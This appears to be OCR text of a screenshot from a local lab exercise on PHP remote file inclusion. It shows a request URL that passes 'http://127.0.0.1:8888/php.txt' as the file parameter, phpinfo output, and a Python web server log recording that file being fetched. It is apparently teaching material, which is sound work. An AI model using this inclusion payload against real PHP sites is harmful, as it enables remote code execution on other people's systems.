 127.0.0.1:8000/1.php?file=http://127.0.0.1:8888/php.txt
YouTube hackbar免费 Linux专业版 java命令执行paylo... 奇安信攻防社区-Ys... Rainy-Autumn's B...
PHP Version 5.2.17
System Windows NT LAPTOP-DS
选择 C:\Windows\System32\cmd.exe - python  -m http.server 8888
Microsoft Windows [版本 10.0.22000.978]
(c) Microsoft Corporation。保留所有权利。
D:\phpstudy_pro\WWW\Teacher\FileInclude>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [13/Oct/2022 21:58:49] "GET /php.txt HTTP/1.0" 200 -
::ffff:127.0.0.1 - - [13/Oct/2022 21:58:52] "GET /php.txt HTTP/1.0" 200 -